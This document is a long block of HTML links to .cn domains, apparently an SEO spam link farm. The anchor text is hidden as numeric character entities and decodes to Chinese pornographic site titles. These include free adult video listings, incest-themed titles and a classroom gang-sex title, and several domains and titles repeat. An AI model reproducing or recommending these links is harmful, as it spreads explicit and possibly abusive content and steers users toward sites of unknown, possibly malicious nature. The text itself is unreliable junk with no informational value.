<a href="http://gtstudios.cn" target="_blank">&#x5973;&#x751F;&#x558A;&#x75BC;&#x7537;&#x751F;&#x8D8A;&#x5F80;&#x91CC;&#x5BE8;&#x514D;&#x8D39;A</a>|
<a href="http://26sese.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hthdw.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://dnphoto.com.cn" target="_blank">&#x4E9A;&#x745F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xvgo.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://qiming020.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://spgood.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duoshai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4F18;&#x5973;&#x5929;&#x5802;&#x719F;&#x5973;</a>|
<a href="http://mywff.cn" target="_blank">&#x4E0E;&#x5B50;&#x4E71;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5355;&#x4EB2;&#x56FD;&#x4EA7;</a>|
<a href="http://zjchrlzy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7F51;&#x5740;</a>|
<a href="http://uuysw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://prowealth.cn" target="_blank">&#x97E9;&#x56FD;av&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgbjh.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xwsldwq.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianbaodashi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://shbbwl.cn" target="_blank">&#x4E01;&#x9999;&#x556A;&#x556A;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://ygsnghzw.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ldnh.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;&#x7EBF;&#x5927;&#x6773;&#x8549;</a>|
<a href="http://cnwxnet.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://0315xingshi.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wanyanwh11.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://onesuitesshanghai.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jw30.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://hoihan.cn" target="_blank">&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://koulou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xcego.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://gouguang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://jianyinhotel.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiujue.cn" target="_blank">&#x516C;&#x548C;&#x6211;&#x505A;&#x597D;&#x723D;&#x6DFB;&#x53A8;&#x623F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://dnphoto.com.cn" target="_blank">&#x62C9;&#x62C9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlgttx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chddzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://300518.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://chuican.cn" target="_blank">&#x4E24;&#x5973;&#x5973;&#x767E;&#x5408;&#x4E92;&#x6170;av&#x8D64;&#x88F8;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;</a>|
<a href="http://qzxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://ctdlw.cn" target="_blank">&#x5C11;&#x5987;&#x5976;&#x6C34;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://rfzmd.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzzzgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://fanchon.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://xiangjiaoxiaoshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://my-perfume.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://dbizfx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://palmback.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://irij.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjchrlzy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://7trade.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zlgl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://h4376.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x5168;&#x90E8;</a>|
<a href="http://szfengq.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cdwqqx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sudongguoshu.cn" target="_blank">&#x514D;&#x8D39;&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyspjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://ribino.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hechangxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ezhixiao.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://itgongzuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x56FD;av&#x591C;&#x591C;&#x9A9A;</a>|
<a href="http://cjubbs.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://tzhjdn.cn" target="_blank">&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jinghng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://coolcolor.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FEB;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://xwsldwq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://11g92b.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://tydls.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://donglongbao.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caddev.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingerobot.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smartweather.cn" target="_blank">&#x770B;&#x514D;&#x8D39;&#x7684;&#x65E0;&#x7801;&#x533A;&#x7279;aa&#x6BDB;&#x7247;</a>|
<a href="http://qqzydh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bellakt.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9B3C;&#x8272;88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://frence.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://mengyun868.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmvip.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;</a>|
<a href="http://1197.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saisao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;A&#x2164;&#x871C;&#x6843;&#x5973;</a>|
<a href="http://lawsc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://superwhite01.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x81EA;</a>|
<a href="http://xinkeyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://jiyale.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tongwin178.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuanglewo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://jw30.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://cheerapp.cn" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x66F4;&#x65B0;8&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://yearns.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://rose-house.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x516B;v&#x4E00;&#x533A;</a>|
<a href="http://mta-automation.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5dmmw.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://linemoney.cn" target="_blank">&#x5728;&#x6559;&#x5BA4;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x89C6;&#x9891;</a>|
<a href="http://51cleaner.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x63A8;&#x8350;</a>|
<a href="http://thorjc.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youngsuns.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://tijianbaojia.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://snnuteacher.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://h3477.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://edowfindjob.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezrcjl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://g81iib.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;</a>|
<a href="http://tiantianhao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x871C;&#x871C;</a>|
<a href="http://youcen.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinankang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://scxym.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://yitiantian.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://girla.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://tzhjdn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xtbxzpz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://kengguan.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://360ldfy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;md&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://mini-farm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://1197.com.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56DB;&#x51ED;</a>|
<a href="http://tj500.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pgmfjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soracc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://led108.com.cn" target="_blank">&#x7231;&#x556A;&#x7F51;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://seeonline.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;www</a>|
<a href="http://lierfilter.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingyaonews.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xzyns.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcfa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x591C;</a>|
<a href="http://0557auto.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzkangwei.cn" target="_blank">&#x871C;&#x81C0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://kengguan.cn" target="_blank">&#x5DEE;&#x5DEE;&#x5DEE;&#x5F88;&#x75BC;&#x7684;&#x89C6;&#x9891;3&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://toufaduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://colorpub.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tigerward.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shanghaishangfu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://54xyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyfdltl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btmetin.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://haodomain.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an</a>|
<a href="http://hj168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szfengq.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;777&#x8272;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://vaf8.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nenan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://kulae.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://tigerward.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greenhillssamui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x864E;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
